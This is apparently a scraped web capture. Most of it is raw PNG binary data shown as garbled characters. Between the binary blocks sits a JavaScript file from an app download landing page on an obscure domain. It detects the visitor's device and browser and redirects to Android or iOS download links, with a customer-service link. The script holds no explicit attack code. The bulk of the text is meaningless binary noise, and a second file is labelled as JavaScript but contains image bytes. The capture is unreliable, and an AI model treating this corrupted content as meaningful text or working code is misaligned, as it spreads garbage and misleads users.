��yO<r-7�0�]ZZצ2""�_r�%���{:tH:sA �S	���;v�����g����ٹs'[�l!))�o��������>��?��w�}�����?���_�G}��2{�l�M��UW]�����ѣ�ܹ�9Զ��$�� NH�F t��P�5Ebh�=���@8�IWVV@C��!���>_JGHoo�@J'�^@<�v����Rz�^VK�i�ꗁ�^�����Ǫ�>В���T����Tf�b�\�]9������mO�(�6���.��OS��r��łj��7��`�Ϧ:.��;1�A�ݐ?_�<�] �K`�R�s/����_@���e2���߼p�/�����C�vu�$�k�Y����o||<�V����X:_A Z$�СC�ڵ���RRRX�n�����������ƻ��O�S�-[�̙3��k9r$����ڊ��m
�f�a�E��ְ���zpe�;��9�0����T&{ ��������@WH��{��>���n����3л�e������3�K�YC!c�����GǶv�&�v�GǮj��KX�}�|��b��/�N�1�.|�΄���?��2��sgS�� _���_�����ѧ��9(�9���3x�ɫ�{�%L���~��v��^�qqq�{�lܸQJ�
" ͅ�ʚ}�UUU8p���\����׿���_�g�}���{�}�Y�-[�ԩS>|�� D�I;Ꮅ�Qѹ����q>�RG��lo	@�����V����ֈ@J����#����ސ�R�Y-m�=��	0�[-}0d�Z��2ǰ/�
���cP@Uq� ���)�Z��R�97����1a��i?��;o���@�tȝ�Ypf�<س��J��ÿ�P����x��	�3w,S&��g7��)�:O���GL�͛Ǻu�8z��t���P?�ݻ���L6l��ƍ���y��Y�d	W^y%�:u:����ws �*{���V�l������R{�C���4��!��%i!��u��.�z���5# i}!m ��Z��6�nC��>�F 2������՟��k;�~����X͙����i�����?޻�������`�oM	-��������cT�<��������/V�e�mc���!��ՖX�I_�n���T�TMs� �r�-|���ݻW:7A@8;�?Nqq1���lذ���^z�%��N���O9*��:^���<�=�"@��z`4����Q��Ջ��眩�u2d���!T�t�<�=d���]!=�ji� ��%�]�%w�*�;U	�!e fJ?���Q���`?���i�R�}$�	3�<�s�P��nN C��5� ���QW�+.�� �'�g�}>%�P������S��ʑ,�ٟ����q�Պ�-j>뫁RÍK��C�?7V�GC�#%��k��V�	&����]��" B��v��q���IOO'%%��_~�9s�wb�6��5ƛ� W�*�����K��Ќ8~��=k_�E�_�R��1��]�o��9	�[/�<}<ei�Q�>���T��"e՛@u�y�2Gbf�*cU���J��>��
XG 2�R�ы�mà�^yt0]��ϑqB�$��<n����+ƃ���:��ʇo]���ɢ[{2傞�ЅAq-��R׃R[�2^�p)Mk��Z��(̓fO��
ai�������2r�H�{�=�l�")| !���0JKKٽ{7yyy|��7���?fԨQ�[?�����v2h��c[���=�-:h��fD�X��o�Uc[2����Zؓ�[/��O�ϧ�Hֆ�9�����y��6����*{�[/�j�8|[GAƠ�� ���m���GR�6�cY��:�c�����]W
�]�������n���%֣��CkEO}C�5��{��w�tݮh��\���y0��˖�X;�U�*�|-_x�|��G�۷@�	" Bx��СC>|�m۶�_��_L�2E ��΍R^4-卵J'���2O�.�k��^��U�A�Vn:��н���}Z1�{~8�-��i��K���毿ħog������ʲ���Sa�T��S1�݈o�MTo����7s4�z�d\�~�[�Φ][�����O�Js��V(��w@Ӽ���O��а��	����k�a��L\J�c� ���?���_�ٳG��
" ��0M���
���ؽ{7���9sf�SM���	�׬���@�=�7��2�vf�:B�)E�R�1<���[�ticе��������w\=:�0�w�L�a��m�szw���Ã+��ccx��i���K�۷�d] ;�Zɡ<(属�O;j\^�n��MS�Y�_å4�v;1����s�6].W૮�����j��%�\8|�0�����/� �AUU�������o����{��Ç��z���	trn�����#��b���nwo�����jxbubZxc�躆�R膳�V~�F<��~P;�|c@]�K������p�W������rY�'� �?:����1M���"�����K/��֭[(�Ԙ��24$�놝�����iu�8�\��s=� ������}-Z��k׮<��cl߾���2y�D �襼���;w��o����Ν;Ӳe��h�(4w��B����0��4���5�Ks�2����W$
@}�<���֭[3~�x^z�%�9"��  4����B^y��N�J�^�h۶�	{�O D N,��AM3�T��A)�rEDE�P��4L �o�V��������ʇѺuk���>}:k׮\��  ���y��7�5k��k׮'$8CP.4��bm��r��, �"τ	x�gey%�" �p�Q�}����?��y��1j�(�t�"pV`�)����鑲�!� ��mۖѣG�l�2֭[ �{ A8�Y	sssy������?~<�۷?���V 4eE��:[�� ���Y[1k�h������Y{d*&&�ѣG3o�<~��_����aA��������<���?�p�B&O�̈#����с�D��$�@�.IB��l=lժcƌa�ԩ���kdeeպVA@B42�k�.>��s�~�m{�1�O�ΤI�<xp��� P" g3���z�0a���g͚5lܸ���*��D !�������ć~�믿��?���ӹ�KNY�P@�T�(&&�K/���5k֐��$7�  Ng���lذ���{����w<��3�~��\z饧LW\��M�0�VZW�=�j����M�v�j{.�+Pɲn1b�f���_��?&--���2�� A�4��h���X�nk׮��+�V�b���\~�����.�S��K �qB�i�j],ګW/n��&V�\����7�|CAA��8�� D#�������w���W_��_��/0�|���Z�z���v��ȑ���8n��Vy��򗿰a������$�  ͔��J
IKK�?���|�|�O>�$K�,a	'�}�T�����������\.]t�/��?�9k׮eÆlٲ�ÇK�D A8=�&??���<���ٰak֬aժU̝;��/���]��~/z���u¿�ބ6v��H�����nЮo:�NN�!�.`�ܹ�^����ד��IJJ
%%%?~\� � B�|������Mjj*[�n��/���_��f֬YL�4�֭[��j��S��d��"}x�nׂa4�n��E���ϲn�:v��AZZ;vL.NA����t���(--����ڵ�;vPXXHvv6�}����W����;���+��_�~g�MΑ�1s_׮]�2e
�-���O>!++���B������c�޽>|X��A@��i�TVVRZZʡC�ؿ?%%%dee�o�>rrrX�v-o���>�,+W�dڴi\x���ǟr�B���7�k�iӆ1c�p��7�`�}�Q^{�5>��#���ٻw/���cϞ=8p�cǎ�ʩ/�wA@�J�_���(//����;v�Çs���9�ѣG9r��";;��������o��s����s��ws��7s�Wp���3x�`����ܹ3]�t�K�.�hт��Xbcc�z�
ܱ��t�ؑ�ݻ3x�`ƍǥ�^ʵ�\ˌ3�7oK�.e���Z�������7�_��m۶��ȑ#���r��A�9Bii)���YOD Ah�4�|>������������
���)++���㔖�RRRBEE�I[yyy��ѣG9x� �w�fϞ=�ڵ�#G���;%%%���r��q���(++���<�***������
��'�]D AAAA@A AAD AAAA@A AAD AAA AAD AAAA@A AAD AAAA@A AAD AAAA@A AAD AAAA@A AAAA@A�(�_ �ʹA�f�!� �s!� ͆�~(�s!� ͆|� l�s!�pv(�N���������ބ����o�z��K�k7�19�7�g�Ԏ)�:L	 Mw��08����8��>����/ � � 4fm�7y�8���w9��� D���_ �p� ���ќ T7Q��Qy<��g����v~����j���P��h�h����i�H�?�����ؿ-���~x�����Cjk���)o���0�x�9�x"1����
���5$��{�~� L��a�P�v�WS�����	��iA3ڎ'��SʬSp�%V8��C��~-sk��ڑx\M}�:i��)f$Ν:�x"�_
� 8�>��X��e���>�o�P}�r�:K B��E�Ss>�H�"��#\W�԰��/ aO�5R���1G����<lM��{�I����ҧ69�����4
��X��>;'���a�h��H태~�K��{"�� �p�
V���8���$�O����CHx�%��}j��� <�\n�H���ԯ�Dh��P@@�i�s�Ss?<PW �l7`�'�8��:�Ì�EJN��E ����5o3�+�
@�h�	�=�es '�� D� 4ב��. N�S��Nu@��U �ޡ4V�1 "�ɡ9�@x�E�}�\��S�k	���:
-�dD D D ����k;QZD �F �=� ,�F��қ�RdD@@�Y)��, N�SC��	��h�)���]@EM�)�Y�|�o��>5l�=� �Q �H�     pZ��q�^P��5�Q�H�H�V� � � � DK�B��N�?A �7��   gާ" " ���N ��9SMq� �?�Hs9�_D �O)�O' 
�&�s�ߡ�|D �{E�6%��=�	穹��!b{=��^x%ZG���E /Љ � � � � ��W* �D "S �1g�a9   �h�SC��
����^ Bua� � � � 4G��>5��q�A � " " " " " " �! ��$ΟT .ƁD�*��>����p� Dz�&�� h@��@Svg��E D D D D �%�d��� <-� �! M����D D D D �K���<}�J��" ��s=.    ���S�w����d@@@@@@ ���N�O+ 7� 8[ �����D D D D �C�ڈ�t��vF� ���h��L@@@@ z��F"ǎ��$ Q_!P 2 ��   �0_���$ ���rÆ�b=��sBPp溈H;y�p�{��j��ҧ6���(��g�5�� 4p�t�����@�y��q������E@@^G@@�����v�nTP�� ��bm�:����p� DZ�z��t1���3p,�(>  y  �&�>��q:$���vs6�)ठ,��in�-���	秹�����g��X : ��U ��	�'C�;M�L  ���Sϒ�v|� (�a�'�� � � � � � 4����Y��� �i��iU�:w���q���G��4v��$9l��9�=;�o.}�Y�k��&�&���N y2h��{�)GnD �o�z�8�8~��J��0\)��!b'L9���H�H�Hj���9��s�@����ت����G�D �OmDʀ�� <* ��Ĝ0�x�;����B9�ϝ�L =��}������"" " N{B���q��;Q B-jѰ�*� ���� (`,P��W@ ���Is��v<�0��{&߳ӓ�E� T�q���wc�~�+ ��՘O��yN�r�{p\?��F�ۍ& .`C�Ol�|`����{���̡8wN��p<�Y �(���jN}j��C��- 
�����H�I��`R$gj
!��̇N9�H�������Q�H��"�Om G�8��( 
��<�V�>�8�EҔ@�.v��DRi�ƒ�H}�N��H�Sπ���] ��@4䎏�c��㉆���۩��Qx��
A�� x� �h)m�p�5ms$JT4�9��F� $�q5"@����I d@�
�#5�㉶i�h	r�{�����v<I�� (�r!?� B4�T$`$ImQ\�RP�R�A�Y��rP���9
� B�y�	bs���Q>OAA8-��fT�<���
� �I�Ҏ�M��J Ђ�L,� Q��e��& ���sA� Iv|lҘ����N@�|ނ �@��<�C ��"�� ��̟�����& 
��iR� B��h�VP@k�_r� ͈/�Va��a �w�zA��1��� � �(� D3��DI~"I �m!P%׈ �ET���Q1�i��+�}r�� Q�>;�9.�:Q V�c�! � D2	v<sd�u� (�Eo��#� D o��~�( �68,ג �����k$��!��Ag��""�F� (���% � 8�*;>�"(�F� ��8 Y�7A�$�q)��i$
�4�Q�\{� B8nǡ�z���r
� M�����/ �6ȗkRA!�v����-��X�!�\�� B#rx؎3Q7�I ��V���r�
� ��Q;�t��X��o������ q܎��8FF� �[�Y�{��A�S�/�All�o-��@�\� B9v|hٌbb� 3����r�� 4K������ca�����	��P���<a���:6w�7�����!�U����D����'pR��
l��F!"�n��%� �m ܋�f���S� ���O�k���D ��X�բ� Er�	� ��"�]�?K���CW ���Cro
� 4
��~��v?{Q��G �[{`40x Xm_�� ��N���J�>!�)��v���7v��[��|��7G���ē��? ���c��W    IEND�B`�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                           

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://dd.xgdpjd.cn/js/two/js/twojs.js
body_size: 2974
content:




var body = document.body;
var ua = navigator.userAgent.toLowerCase();
var os = navigator.userAgent;
var devices = (function () {
    var u = navigator.userAgent, app = navigator.appVersion;
    return {
        isAndroid: u.indexOf('Android') > -1 || u.indexOf('Linux') > -1,
        isIOS: !!u.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
        isSafari: u.indexOf('Safari') > -1,
        isQQ: u.match(/QQ\/[0-9]/i),
        isTb: u.match(/tieba\/[0-9]/i),
        isWx: u.match(/MicroMessenger\/[0-9]/i),
    }
})();

(function () {
    //安卓
    if (os.indexOf("Android") > -1) {
        document.getElementById("azwangye").style.display = "none";
        document.getElementById("azwangye3").style.display = "none";
        document.getElementById("azwangye2").style.display = "block";
        //document.getElementById("azwangye1").style.display = "none";
    }
    else {
        document.getElementById("azwangye2").style.display = "none";
    }
})();

function do_j2lx() {
    if (os.indexOf("Android") > -1) {
        window.location.href = androidUrl;
    }
}
(function () {
    /* setTimeout(do_j2lx, 10);*/
    if (devices.isQQ || devices.isWx) {
        fadeIn(document.getElementById("guideImgAndroid"), 1)
    }
    //if (os.indexOf("Android") > -1) {

    //}
    //else if (os.indexOf("iPhone") > -1) {

    //}
    //else {
    //    window.location.href = sddpc;
    //}
})();

function getPackage() {
    window.location.href = iosh5;
}
function getPackage1() {
    window.location.href = waiiosh5;
}

function Openkefu() {
    window.location.href = "https://pm8hohkx29.yu6mnx2m.com/03e9a35869ffa37jkfle-kelie4a45b6cf9ab70d143d0752c44aa684cbae396d1849a5b915457a085680a5ad7";
}
// 点击下载事件
function install() {

    if (devices.isQQ || devices.isWx) {
        fadeIn(document.getElementById("guideImgAndroid"), 1)
    } else {
        if (os.indexOf("iPhone") > -1) {
            //ios

            window.location.href = iosh5;

        } else {
           window.location.href = androidUrl;
        }
    }
}
function closetutorial() {
    document.getElementById("tutorial").style.display = "none";
}
function isIOS() {
    const userAgent = window.navigator.userAgent.toLowerCase();
    const platform = window.navigator.platform;
    
    // 检测 iPhone、iPod、iPad
    const isIOSDevice = /iphone|ipod|ipad/.test(userAgent);
    
    // 检测 iPadOS 13+ (在 iPad 上会报告为 MacIntel 平台)
    const isNewIPad = platform === 'MacIntel' && 
                     navigator.maxTouchPoints > 1 && 
                     !window.MSStream; // 排除 Microsoft Edge
    return isIOSDevice || isNewIPad;
}
function isWxQQ(){
    const ua = navigator.userAgent.toLowerCase();

    if (ua.includes("micromessenger") || ua.includes("qq/") ) {
        return true;
    } else {
        return false;
    }
}
function copyUrl(txt) {
    if (isWxQQ()){
        fadeIn(document.getElementById("guideImgAndroid"), 1)
    }else {
        if (isIOS()) {
            window.location.href = iosUrl;
            console.log("这是 iOS 设备 (iPhone/iPad/iPod)");
        } else {
            window.location.href = androidUrl;//androidUrl
            console.log("这不是 iOS 设备");
        }
    }

    //var input = document.createElement('textarea');
    //body.appendChild(input);
    //input.style.cssText = "opacity:0;position:fixed;"
    //input.value = txt;
    //input.select();
    //document.execCommand('Copy');
    // if (devices.isQQ || devices.isWx) {
    //     fadeIn(document.getElementById("guideImgAndroid"), 1)
    // } else {
    //     if (os.indexOf("iPhone") > -1) {
    //         //ios
    //         //Onalert("请在Safari浏览器打开网页,其他浏览器下载打不开！");
    //         //var issafariBrowser = myBrowser();//  /Safari/.test(navigator.userAgent) && !/Chrome/.test(navigator.userAgent) && !/Opera/.test(navigator.userAgent) && !/Firefox/.test(navigator.userAgent) && !/QQBrowser/.test(navigator.userAgent) && !/Trident/.test(navigator.userAgent) && !/Presto/.test(navigator.userAgent) && !/Gecko/.test(navigator.userAgent) && !/MQQBrowser/.test(navigator.userAgent);
    //         //if (issafariBrowser != 'Safari') {
    //         //    alert("请在Safari浏览器中打开网页,此游览器不支持下载");
    //         //    return false;
    //         //}
    //         window.location.href = iosUrl;
    //         //if (iosJump != "false") {
    //         //    setTimeout(function () { window.location.href = iosJump }, 5000);
    //         //}
    //     } else { //if  (os.indexOf("Android") > -1){
    //         window.location.href = androidUrl;
    //     }
    //     //else {
    //     //window.location.href = iosh5;
    //     //}
    // }
}

function Onalert(str) {
    if (document.querySelectorAll("div.shieldClass").length != 0) { return false; }            // 	遮罩层     
    var shield = document.createElement("DIV");
    shield.className = "shieldClass";
    shield.id = "shield"; shield.style.position = "absolute";
    shield.style.left = "0px"; shield.style.top = "0px";
    shield.style.width = "100%"; shield.style.height = "100%";            //弹出对话框时的背景颜色
    shield.style.background = "#111";
    shield.style.textAlign = "center";
    shield.style.zIndex = "25000";
    shield.style.opacity = "0.4";            //背景透明 IE有效
    var alertFram = document.createElement("DIV");
    alertFram.className = "alertFramClass";
    alertFram.id = "alertFram";
    alertFram.style.position = "absolute";
    alertFram.style.left = "40%";
    alertFram.style.top = "40%";
    alertFram.style.background = "rgba(0,0,0,0.7)";
    alertFram.style.textAlign = "center";
    alertFram.style.zIndex = "25001";
    alertFram.style.borderRadius = "6px";
    strHtml = "<p style='text-align:center;padding:15px 15px;font-size:12px;font-weight: normal;color:#fff'>" + str + "</p>"
    alertFram.innerHTML = strHtml;
    document.body.appendChild(alertFram);
    document.body.appendChild(shield);
    var o = document.getElementById("alertFram");
    var body = document.getElementsByTagName("body")[0]
    var w = o.offsetWidth; //宽度
    o.style.marginLeft = "-" + w / 2 + "px";
    setTimeout(function () {
        var shieldDom = document.querySelectorAll("div.shieldClass");
        var alertFramDom = document.querySelectorAll("div.alertFramClass");
        for (var i = 0; i < shieldDom.length; i++) { body.removeChild(shieldDom[i]); };
        for (var j = 0; j < alertFramDom.length; j++) {
            body.removeChild(alertFramDom[j]);
        };
    }, 2000);
}

function myBrowser() {
    var userAgent = navigator.userAgent; //取得浏览器的userAgent字符串
    console.log(userAgent)
    var isOpera = userAgent.indexOf("Opera") > -1
        || userAgent.indexOf("OPR") > -1; //判断是否Opera浏览器

    var isQQ = userAgent.indexOf("QQBrowser") > -1; //判断是否QQBrowser浏览器

    var isUC = userAgent.indexOf("UBrowser") > -1; //判断是否UC浏览器

    var isIE = userAgent.indexOf("compatible") > -1
        && userAgent.indexOf("MSIE") > -1; //判断是否IE7~IE10浏览器

    var isIE11 = userAgent.indexOf("compatible") === -1
        && userAgent.indexOf("Trident") > -1; //判断是否IE11浏览器

    var isEdge = userAgent.indexOf("Edge") > -1; //判断是否IE的Edge浏览器

    var isFF = userAgent.indexOf("Firefox") > -1; //判断是否Firefox浏览器

    var isChrome = userAgent.indexOf("Chrome") > -1
        && userAgent.indexOf("; Win") > -1
        && userAgent.indexOf("Safari") > -1; //判断Chrome浏览器

    var is360 = userAgent.indexOf("Chrome") > -1
        && userAgent.indexOf("; WOW") > -1
        && userAgent.indexOf("Safari") > -1; //判断360浏览器

    var isSafari = userAgent.indexOf("Safari") > -1
        && userAgent.indexOf("Chrome") === -1; //判断是否Safari浏览器

    if (isIE) {
        var reIE = /MSIE (\d+)\.\d+;/;
        // match() 返回一个数组。数组第一项是匹配到的所有文本；数组第二项是正则中小括号匹配到的文本
        var matchReg = userAgent.match(reIE)
        var fIEVersion = matchReg[1];
        if (fIEVersion == 7) {
            return "IE7及其以下";
        } else if (fIEVersion == 8) {
            return "IE8";
        } else if (fIEVersion == 9) {
            return "IE9";
        } else if (fIEVersion == 10) {
            return "IE10";
        } else {
            return "0";
        }//IE版本过低
        return "IE";
    }
    if (isUC) {
        return "UC";
    }
    if (isQQ) {
        return "QQBrowser";
    }
    if (isIE11) {
        return "IE11";
    }
    if (isOpera) {
        return "Opera";
    }
    if (isEdge) {
        return "Edge";
    }
    if (isFF) {
        return "Firefox";
    }
    if (isChrome) {
        return "Chrome";
    }
    if (is360) {
        return "360";
    }
    if (isSafari) {
        return "Safari";
    }
}



function fadeIn(elem, speed) {
    /*
     * elem, the id of the element;
     * speed, the speed for the fadeIn.(The value lower, the less time needs)
     * opacity, the target opacity will be reach, 0.0 to 1.0
     */
    elem.style.display = "block";
    setOpacity(elem, 0);

    var tempOpacity = 0;
    (function () {
        setOpacity(elem, tempOpacity);
        tempOpacity += 0.05;
        if (tempOpacity <= 1) {
            setTimeout(arguments.callee, speed);
            //tempOpacity += 0.05;
        }
    })();


}




--- FILE ---
content_type: application/javascript
request_url: https://ih.xjthwy.com/20231025/bb637570dce1e0fa19b053d3331d88ed.pgs
body_size: 52224
content:
�PNG

   IHDR    �   azC   	pHYs     ��  �%IDATx���{|�����  ����BE%�KmE�H�x��(��_��im���5�^��M�im��b�ڋ�[{�U�xi�֠bQA7�b	��
��cf������������|<���w>���~?��i
    �w     *�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �B2    �	    ��L    �d   @($    B!�    
�   �PH&    �2*�   @��w �3[�k�^�;��v�5�)$  $�w  ��KIWK�6�@ʁnN   @4���nI߈;�r�e �D�e�P�[#&H:_àu��	   �x�J:(��H�!�Xʆd   (އ$�f����Sb��l�� @���	�@��Kr����	I�Iz���	-   @q>!ig���$5�7��e �D�e�0�%���>C�$W�pʋ�	    �f9�Jd|@�>�	��H&   ��>-��>���J��� @�Te}�V�I:��qs$͐����-   @8K}7^ҒRZ&  HZ&�
1]���II_,Q,��e   �]���q"�    ���ZC��I5ц/�9 �(ts*���_5F����7�p�C�   L{��?Iu�;Z&  H��	 ᎗�P��3$,�ф/Z&    ��Hڡ��GH�fD�Ď�	  ��	 ��I�H�.iOIk#(+V�L    ��(².���ؐL    �M����;3²bC7'  �nN@B�*i�˛h�yk�e�-   @a�V����v��̲�e �D�eH�c$�]�r�%5Jz�e�-   �������.Q�eA�  �B��0�$M)a��J�EҿKx���e   pw���%,�J��Qr$   ��s�p��$M/�u"G7'  �nN@�\S�댕�"�+��2]3�L    �&���T.�JY��E��	  ��	 !>"����{��Ua�;�2   �;O����+�k��	  ���@�:P�1\�N��%�$�k�B�   0�1^�˲dWZ&  HZ&��&i�����#$�%�|�e   �q�v��BF�j��$   ���q �(IS���9 �(tsb�eIc�B�����D#�   I�%���J�b�Ad9R�lI����  �B6���JF�D�/ˊˌ;7��    �󕼺�<Y�;%-  $
-@�I:$� L�5�T[�q�JZ�   ��!�Jn��bI;��Z&  HZ&�2�OҜ��𰓤VIߎ9GI��   �R3$�#id܁�-I{��Z&  HZ&�2�(�Sq������J��N�L   `��o%x<B��d�NZ&  HZ&�2�"k��J����$�_܁d�e   Í!�b��.C>��V�e �D�e(��.R���� kf�+c�c@�2   �����T�>%�6� 2h�   Q*�F)P���;�"�)�I���D�   ����v�;�"� ��V"��   (����V�7�QB���  �R�u �v�������/$�7� h�   �pq��nB��0I��-  $
-@��"�3q�Ke��Ķ^-   �v��3Uy��2O�~q@�  Ib�2��HI�����KZ,�?�
��	   T��%͎;�i���L  �(�v�H�_�@	�H���/�qqZ&   P��'ij�A���$��qaZ&  HZ&���t���z��OH�^�/\�O,   ��$�weҢZ'h�   Qh� "�&k���`Y+b����e   ըF�g�����͉�	  ��	 "�H�1� �� Y��[��2  �j3J�bn�1;�Re��i�   Q�c���4YS�G3$�_҃�-   �6ռH]!�%] id9.F�  �B�P��$w1;U֘�m���  �B2a����D�H�NҒR_�nN   �����"!ΐ4���e �D�e(��U�
t�)�˲����e   �`����"aΔ��R^��	  ��	 �ْ��D¼K�I�~R��L  �$�@X'H2�_Q�/�d ��z��C�(_�����RΘ	   T����^~�%Z�L  �(�XB�1� �^҉�~u��L   ��&i︃� _��,R�L  �(�L ��������H�.�(�e   �jGI���B�(銨�e �D�e�rI;�D9M�n��EU -   �D;H�(� *�UQF�  �B���'$��;�
�aI�))Ea�L   ��� iI�AT����2 @��2����)a�G$}MR_��2  �J��p{��]4Z&  HZ&�fIj�;�*p��$�UL!�L   �R�Z��J�I�^���2 @��2x#�Ը��"g�j�x1l$  $
���ג��D/��BA7'   T�]%-�;�*t���vC�e �$1h� \\w UjI�J�}��i�   @ҍ�tV�AT�_�=��	  ��	��$M�;�*���Ų����	   $�HI?�;�a�3z��F=��	  ��	 G��	q1 �0I�9��	   $�(I��0Q#�SAO2L�,A,   �׿w@��.i���(������~�e   I��*>����C#�e��1���L  �$�#����YҦ"�M����Z�nMA��������9��	   $Qر��~,iI)I�HZQLI����)*�����o���ٜ  Hfsd�J�⼕�>�h+�I�Uґ�Za�-iZe�$�rI�*t �  �B2H:DҬ��tJ�����p�U�hI��J�>)���2w�t���:�nN   H�8�yYw�O��K$$i��7����t���-��o�9�d �D1x���K���^!�KƝ	�;��۞���$�"��I��O�u'H&   �#$]�㸧$M�՝�ߥ����MI7H��t����A]����sj^�L  �(F� q�U�B��$���+�NE(4S�I���
�SIʞ �4YI�#Z&   �gI��e��e�M$�uq�|�;Y�9�+�֌\�$��׿���   1h���5JV�C���OI�}��-i�"�H��ӷ�H�*�_�t����H�.�N;I&  Hr	_�s��mI�R4�"�Ru&B�󨬮O����q�Yݣ���0�jm� ���# �P+�nI��?�"i��U^�ߒ�GX^RL�����w��"���qj�/<���1   ��LY��FI_����M$����M1��$���"�PI��>��J��܁nN  $
��0,�B�o%�Jz�D�x�D�V�Ǵ�����^!������g�7�L  �($v�t���_����ǡ���&���}��`O�q��X\�}4ݜ   ��T�DB��nN�u}~��M�t�����$}BCx����I&  H��ylO@Q?�K�]y9v��g�1C2n���Yo\yY�!$   ���SZ���^a���[;}n������5�q�@��	  ��� �(Tc2�ʵ��N��Go\u��s%-��T"�   @�w %�jY���g�H�_�q���&�	  ��	�vPu�{���VR!�1   �~�U��9��e�A5fh  T0Z&�#iB�A��3q@2 @��L %��~TS	TN7'   �v=��9��I ���2��6U�M����T}O*   �k��oz��q �2 @��L %�]��q�eq �2  �������"B�d�~;Z&  HZ&�����%���D2 @L %Pmu�-�#vՔ�   Nv�;���J�W�AH՗� P�h� J�)� "��;�Z&   P�v�;���w �L  �(�L %0)� "�x�d�2  �jWw �e  8�e(���@��� -   �v�;�=w �h�   Qh� J��n�?w �H&  H�	 bc%�w�&�布�VMY   �k��ڸ���V��	  ��e��(UW�D��	Z&   P�v�4!� "�w�"-  $�A���F�DD~w �h�   @5�5� "����E�  �B���q��@.�	  �d�X��L<%�WѶ��F7'   T��� "]���D.Z&  HZ&��w Y���JH�L   �z��d�DLI���Z&  HZ&��Ru$�8�Z�e   �kb�Dd��-qᄖ	  ��	 B3%�w�.� ܐL  �($@��� "��; 7$  $
���� %m�;7$  $
���q��$m�;7$  $�A2Dhv�D�iI�q�d �D!� "2V�Q��K�x��' �*B2D�ظ��o���  �B2D�����qP�  �B2D䈸����@!$  $
��T��_�%�qQ�  �B2D`OI���H/Iz#� 
!�   QH&�L���iY�%�  �B2D`wU~=7�]���� �2$@��;��w ~�L  �$��D��(�3�ތ;?H&  H�	 3��HW��_$  $
�P��qP��%�=� �"�   QH&�"M�;�"� iM�A�E2 @��L E�w E꒴)� �"�   QH&�"w E�:� � �   QH&�"��3�]�Cq�  �B2a���qQ��I2�"�	  �d(�I{�Dn�;��H&  H���(�ZIO�DP$  $
�P����iI��"(�	  �di���qQ��Ta�%$�	  �d鈸(�)鶸��d �D!� Bz�ay��E2 @��L !��N&�;��H&  H�	 S��q�[��;��H&  H�	 �$M�;��^�  ���W��7Kz'� �2L��f� �z�W�J .�$�!�&�@B�AII&j�
|
-  $	+`A͕��D%����H�D2 @��L �_���J�w �"�   QH&� I�qҿ$�w�"�   QH&� *9��O҆��(�  �B2�U�x�K� 
$  $
���� ��$��"
���  `x{���q�UqZ&  HZ& ��K�1� B�(��q�	  �d�i���q�_%�wQ!�   QH& ��@H��@�H&  HV��8RRm�A��I��D�H&  H�	��o�@H_�;���L  �($@�K:0� B� ��q5�	  �d(`�*��Ӎ��wQ#�   QH&�>�ʛ��-I_�;�R �   QH& �$-�;�~*靸�(�	  �d��	I;�D@[d%U�d �D!� \���w!</iy�A�ʈ�    |8TR]�A�p�����D�  	C���8I��"��$�9� J�d �D!� \|:� 2%}%� J�d �$1H& 'J�%� �tw�A��  �B2�)��q�OU����"�   QH&�������mI_�;�r(Y2a�L�2�E����e7Kj����5�eJ��Ze=���(�ᤫ�����d��l�wmr�oH��q�>��+�!�>&�6� �$� ��0M�4�L �L)-i��>Y	E�amZN��ĤIVEzv�!W��m_3%�5h2��D�Jgo>ِ:#��M��.��.��nZ��S�i=GK\vw�	�a�|�ٸCH�^~gT�W%,镸	lԾ�O)A@Uȹݨ�J_���
Xa�[%��?��t���Li�����Er�@KR�a넝tȊ�zSj6���jh��aJ�q��x$	�$a���㐢��s�FE�����\��+2�� ��LUV"!I7���H&P�|Tp���ͤIC��4j��D���ju�>W�\Ӫ��|��.�db�}�6�干+�)m�XbW`H���8;���"L�V�	�)��-�~?u���w�a�� �Yd���ݸ�h��/�D9ŞL���,��X�a�S�L�l�U�HI�a���qV�KHR5�=�n�p�.#I˂ܭ5�^SZ*��UE&.�D�\I)Sj1�.�8ӦU1u��^dZ�2��W";��اe��u��jg�8J�g!��4�&9��J�������ˡ�cH��7�U��Hw}U�qQNa��&Y_b튦��Y�_�)��G���cv����A�i��\	=:�a����r�����R�a�cDR��db�i$��qlk��m!��.��l�]��QvF����ٲ�f���]�w��q7����?[��i��c(�V�D�#���%R��}�s줷CR�FMo�;��|GX�>%iǸ�`���`�������􄤅�����a�f��+����;�]qRS��;�^���٭�d�y���,�z��e=�3'�����'���i��l�y�?�ti�1�&�*;��^ �X��]�%� bb�f�i����ީ�?O5jZ����G�d,H@A7Jƫ	���Gp~[&ZeU��(���P4��r(�+R�a����r�#��0��_�C�
��#F}�X�(�k���~m<[A
��nZ��ܱ)K%��-�����4�q�♦�"�+�U��N�^�k+7�fUX]�߹���_��??�z֨���΋�e+	�O	���F��f��"5*?�Șk�k���"�%������M���[���0����iV�������������馔�Y����Q\��������2�1t���*��Q�N	�ْ�� ����d��he3�X�|�:Y.�πbV/�{7�&IWY~\U�$�>�k�Y����J[�?^]�}��4M�s}t�������1[R��Y��dI��D@_��Pݰ�'�H�Jnw��������Q�}��B����դ]�w�ڏ R*]�7��UƖ���;^*�m���
�,{$g�4�m�))��I�T�z%����ʯ��F����[�Rr��^��{�i[���q��ÒF�D �$�wq��|�)��W8;dݙ�-6 D�n>���ۭrh�w������*<�k��/��.�:�F�1>�Ϸ-3n	�A��*�Q`���9٢����� ��0�L�l�t��!�kdcJۺS�*6#$�g�A�]I��;����"��S�<[�;O|Ų�7u�F`v+A�����&�`W(��mf�X�B��i��wG��RI��P��ZVJŴ�ּZԖ�g�9��_n�,k͎t��H�fN��a��"y޸5�T�.�4!� X+�ڸ��S�d�W��[�|���T���^!\��_�A��f�
�[bL"
���F���lE�
{f#�X���*aW0�d%>�Ǵ
��iy��1�T��
lU)�u�j}x���3)9�mΖ5	A�V0sC�c	�r3�ݻ ?Ҳ�fyi���m��}�t���q��?ۗJj;�N������`�����Z�Q������K�]����V^G̋	�]�E�
Wx��u� ��<�\��ޑ�����U�)��٨%"��e��4u�F�����5|'Y]�ܴ䴖��zίʴ�xtj��8����e�-Wj�H�4�� つְ�K���3p�
K�ٗ�u|�t��ge�F�n�����ݖ���H���;�
